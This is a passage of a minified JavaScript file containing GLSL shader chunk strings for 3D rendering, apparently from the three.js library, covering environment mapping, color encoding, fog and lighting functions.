c);\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat max3( vec3 v ) { return max( max( v.x, v.y ), v.z ); }\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\nstruct GeometricContext {\n\tvec3 position;\n\tvec3 normal;\n\tvec3 viewDir;\n#ifdef CLEARCOAT\n\tvec3 clearcoatNormal;\n#endif\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\tfloat distance = dot( planeNormal, point - pointOnPlane );\n\treturn - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat linearToRelativeLuminance( const in vec3 color ) {\n\tvec3 weights = vec3( 0.2126, 0.7152, 0.0722 );\n\treturn dot( weights, color.rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n  return m[ 2 ][ 3 ] == - 1.0;\n}",
cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n#define cubeUV_textureSize (1024.0)\nint getFaceFromDirection(vec3 direction) {\n\tvec3 absDirection = abs(direction);\n\tint face = -1;\n\tif( absDirection.x > absDirection.z ) {\n\t\tif(absDirection.x > absDirection.y )\n\t\t\tface = direction.x > 0.0 ? 0 : 3;\n\t\telse\n\t\t\tface = direction.y > 0.0 ? 1 : 4;\n\t}\n\telse {\n\t\tif(absDirection.z > absDirection.y )\n\t\t\tface = direction.z > 0.0 ? 2 : 5;\n\t\telse\n\t\t\tface = direction.y > 0.0 ? 1 : 4;\n\t}\n\treturn face;\n}\n#define cubeUV_maxLods1  (log2(cubeUV_textureSize*0.25) - 1.0)\n#define cubeUV_rangeClamp (exp2((6.0 - 1.0) * 2.0))\nvec2 MipLevelInfo( vec3 vec, float roughnessLevel, float roughness ) {\n\tfloat scale = exp2(cubeUV_maxLods1 - roughnessLevel);\n\tfloat dxRoughness = dFdx(roughness);\n\tfloat dyRoughness = dFdy(roughness);\n\tvec3 dx = dFdx( vec * scale * dxRoughness );\n\tvec3 dy = dFdy( vec * scale * dyRoughness );\n\tfloat d = max( dot( dx, dx ), dot( dy, dy ) );\n\td = clamp(d, 1.0, cubeUV_rangeClamp);\n\tfloat mipLevel = 0.5 * log2(d);\n\treturn vec2(floor(mipLevel), fract(mipLevel));\n}\n#define cubeUV_maxLods2 (log2(cubeUV_textureSize*0.25) - 2.0)\n#define cubeUV_rcpTextureSize (1.0 / cubeUV_textureSize)\nvec2 getCubeUV(vec3 direction, float roughnessLevel, float mipLevel) {\n\tmipLevel = roughnessLevel > cubeUV_maxLods2 - 3.0 ? 0.0 : mipLevel;\n\tfloat a = 16.0 * cubeUV_rcpTextureSize;\n\tvec2 exp2_packed = exp2( vec2( roughnessLevel, mipLevel ) );\n\tvec2 rcp_exp2_packed = vec2( 1.0 ) / exp2_packed;\n\tfloat powScale = exp2_packed.x * exp2_packed.y;\n\tfloat scale = rcp_exp2_packed.x * rcp_exp2_packed.y * 0.25;\n\tfloat mipOffset = 0.75*(1.0 - rcp_exp2_packed.y) * rcp_exp2_packed.x;\n\tbool bRes = mipLevel == 0.0;\n\tscale =  bRes && (scale < a) ? a : scale;\n\tvec3 r;\n\tvec2 offset;\n\tint face = getFaceFromDirection(direction);\n\tfloat rcpPowScale = 1.0 / powScale;\n\tif( face == 0) {\n\t\tr = vec3(direction.x, -direction.z, direction.y);\n\t\toffset = vec2(0.0+mipOffset,0.75 * rcpPowScale);\n\t\toffset.y = bRes && (offset.y < 2.0*a) ? a : offset.y;\n\t}\n\telse if( face == 1) {\n\t\tr = vec3(direction.y, direction.x, direction.z);\n\t\toffset = vec2(scale+mipOffset, 0.75 * rcpPowScale);\n\t\toffset.y = bRes && (offset.y < 2.0*a) ? a : offset.y;\n\t}\n\telse if( face == 2) {\n\t\tr = vec3(direction.z, direction.x, direction.y);\n\t\toffset = vec2(2.0*scale+mipOffset, 0.75 * rcpPowScale);\n\t\toffset.y = bRes && (offset.y < 2.0*a) ? a : offset.y;\n\t}\n\telse if( face == 3) {\n\t\tr = vec3(direction.x, direction.z, direction.y);\n\t\toffset = vec2(0.0+mipOffset,0.5 * rcpPowScale);\n\t\toffset.y = bRes && (offset.y < 2.0*a) ? 0.0 : offset.y;\n\t}\n\telse if( face == 4) {\n\t\tr = vec3(direction.y, direction.x, -direction.z);\n\t\toffset = vec2(scale+mipOffset, 0.5 * rcpPowScale);\n\t\toffset.y = bRes && (offset.y < 2.0*a) ? 0.0 : offset.y;\n\t}\n\telse {\n\t\tr = vec3(direction.z, -direction.x, direction.y);\n\t\toffset = vec2(2.0*scale+mipOffset, 0.5 * rcpPowScale);\n\t\toffset.y = bRes && (offset.y < 2.0*a) ? 0.0 : offset.y;\n\t}\n\tr = normalize(r);\n\tfloat texelOffset = 0.5 * cubeUV_rcpTextureSize;\n\tvec2 s = ( r.yz / abs( r.x ) + vec2( 1.0 ) ) * 0.5;\n\tvec2 base = offset + vec2( texelOffset );\n\treturn base + s * ( scale - 2.0 * texelOffset );\n}\n#define cubeUV_maxLods3 (log2(cubeUV_textureSize*0.25) - 3.0)\nvec4 textureCubeUV( sampler2D envMap, vec3 reflectedDirection, float roughness ) {\n\tfloat roughnessVal = roughness* cubeUV_maxLods3;\n\tfloat r1 = floor(roughnessVal);\n\tfloat r2 = r1 + 1.0;\n\tfloat t = fract(roughnessVal);\n\tvec2 mipInfo = MipLevelInfo(reflectedDirection, r1, roughness);\n\tfloat s = mipInfo.y;\n\tfloat level0 = mipInfo.x;\n\tfloat level1 = level0 + 1.0;\n\tlevel1 = level1 > 5.0 ? 5.0 : level1;\n\tlevel0 += min( floor( s + 0.5 ), 5.0 );\n\tvec2 uv_10 = getCubeUV(reflectedDirection, r1, level0);\n\tvec4 color10 = envMapTexelToLinear(texture2D(envMap, uv_10));\n\tvec2 uv_20 = getCubeUV(reflectedDirection, r2, level0);\n\tvec4 color20 = envMapTexelToLinear(texture2D(envMap, uv_20));\n\tvec4 result = mix(color10, color20, t);\n\treturn vec4(result.rgb, 1.0);\n}\n#endif",
defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_INSTANCING\n\ttransformedNormal = mat3( instanceMatrix ) * transformedNormal;\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = normalMatrix * objectTangent;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",
displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\n\temissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",
encodings_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",encodings_pars_fragment:"\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( gammaFactor ) ), value.a );\n}\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( 1.0 / gammaFactor ) ), value.a );\n}\nvec4 sRGBToLinear( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.a );\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 RGBEToLinear( in vec4 value ) {\n\treturn vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\n}\nvec4 LinearToRGBE( in vec4 value ) {\n\tfloat maxComponent = max( max( value.r, value.g ), value.b );\n\tfloat fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\n\treturn vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\n}\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * value.a * maxRange, 1.0 );\n}\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat M = clamp( maxRGB / maxRange, 0.0, 1.0 );\n\tM = ceil( M * 255.0 ) / 255.0;\n\treturn vec4( value.rgb / ( M * maxRange ), M );\n}\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\n}\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat D = max( maxRange / maxRGB, 1.0 );\n\tD = min( floor( D ) / 255.0, 1.0 );\n\treturn vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\n}\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\nvec4 LinearToLogLuv( in vec4 value )  {\n\tvec3 Xp_Y_XYZp = cLogLuvM * value.rgb;\n\tXp_Y_XYZp = max( Xp_Y_XYZp, vec3( 1e-6, 1e-6, 1e-6 ) );\n\tvec4 vResult;\n\tvResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\n\tfloat Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\n\tvResult.w = fract( Le );\n\tvResult.z = ( Le - ( floor( vResult.w * 255.0 ) ) / 255.0 ) / 255.0;\n\treturn vResult;\n}\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\nvec4 LogLuvToLinear( in vec4 value ) {\n\tfloat Le = value.z * 255.0 + value.w;\n\tvec3 Xp_Y_XYZp;\n\tXp_Y_XYZp.y = exp2( ( Le - 127.0 ) / 2.0 );\n\tXp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\n\tXp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\n\tvec3 vRGB = cLogLuvInverseM * Xp_Y_XYZp.rgb;\n\treturn vec4( max( vRGB, 0.0 ), 1.0 );\n}",
envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToVertex = normalize( vWorldPosition - cameraPosition );\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\tvec2 sampleUV;\n\t\treflectVec = normalize( reflectVec );\n\t\tsampleUV.y = asin( clamp( reflectVec.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\t\tsampleUV.x = atan( reflectVec.z, reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\tvec4 envColor = texture2D( envMap, sampleUV );\n\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\treflectVec = normalize( reflectVec );\n\t\tvec3 reflectView = normalize( ( viewMatrix * vec4( reflectVec, 0.0 ) ).xyz + vec3( 0.0, 0.0, 1.0 ) );\n\t\tvec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\tenvColor = envMapTexelToLinear( envColor );\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",
envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform int maxMipLevel;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",
envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) ||defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#if defined( USE_ENVMAP )\n\t#ifdef ENVMAP_MODE_REFRACTION\n\t\tuniform float refractionRatio;\n\t#endif\n\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n\t\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, queryVec, 1.0 );\n\t\t#else\n\t\t\tvec4 envMapColor = vec4( 0.0 );\n\t\t#endif\n\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t}\n\tfloat getSpecularMIPLevel( const in float roughness, const in int maxMIPLevel ) {\n\t\tfloat maxMIPLevelScalar = float( maxMIPLevel );\n\t\tfloat sigma = PI * roughness * roughness / ( 1.0 + roughness );\n\t\tfloat desiredMIPLevel = maxMIPLevelScalar + log2( sigma );\n\t\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n\t}\n\tvec3 getLightProbeIndirectRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in int maxMIPLevel ) {\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t  vec3 reflectVec = reflect( -viewDir, normal );\n\t\t  reflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t#else\n\t\t  vec3 reflectVec = refract( -viewDir, normal, refractionRatio );\n\t\t#endif\n\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\tfloat specularMIPLevel = getSpecularMIPLevel( roughness, maxMIPLevel );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, queryReflectVec, roughness );\n\t\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\t\tvec2 sampleUV;\n\t\t\tsampleUV.y = asin( clamp( reflectVec.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\t\t\tsampleUV.x = atan( reflectVec.z, reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\t\tvec3 reflectView = normalize( ( viewMatrix * vec4( reflectVec, 0.0 ) ).xyz + vec3( 0.0,0.0,1.0 ) );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#endif\n\t\treturn envMapColor.rgb * envMapIntensity;\n\t}\n#endif",
envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tfogDepth = -mvPosition.z;\n#endif",
fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float fogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * fogDepth * fogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, fogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float fogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",
gradientmap_pars_fragment:"#ifdef TOON\n\tuniform sampler2D gradientMap;\n\tvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\t\tfloat dotNL = dot( normal, lightDirection );\n\t\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t\t#ifdef USE_GRADIENTMAP\n\t\t\treturn texture2D( gradientMap, coord ).rgb;\n\t\t#else\n\t\t\treturn ( coord.x < 0.7 ) ? vec3( 0.7 ) : vec3( 1.0 );\n\t\t#endif\n\t}\n#endif",lightmap_fragment:"#ifdef USE_LIGHTMAP\n\treflectedLight.indirectDiffuse += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n#endif",
lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_vertex:"vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\nvIndirectFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n\tvLightBack = vec3( 0.0 );\n\tvIndirectBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tgetPointDirectLightIrradiance( pointLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tgetSpotDirectLightIrradiance( spotLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_DIR_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tgetDirectionalDirectLightIrradiance( directionalLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\tvIndirectFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvIndirectBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n\t\t#endif\n\t}\n#endif",
lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\nuniform vec3 lightProbe[ 9 ];\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in GeometricContext geometry ) {\n\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treturn irradiance;\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tdirectLight.color = directionalLight.color;\n\t\tdirectLight.direction = directionalLight.direction;\n\t\tdirectLight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t\tfloat shadowCameraNear;\n\t\tfloat shadowCameraFar;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tvec3 lVector = pointLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tdirectLight.color = pointLight.color;\n\t\tdirectLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\n\t\tdirectLight.visible = ( directLight.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry, out IncidentLight directLight  ) {\n\t\tvec3 lVector = spotLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tfloat angleCos = dot( directLight.direction, spotLight.direction );\n\t\tif ( angleCos > spotLight.coneCos ) {\n\t\t\tfloat spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\t\tdirectLight.color = spotLight.color;\n\t\t\tdirectLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( 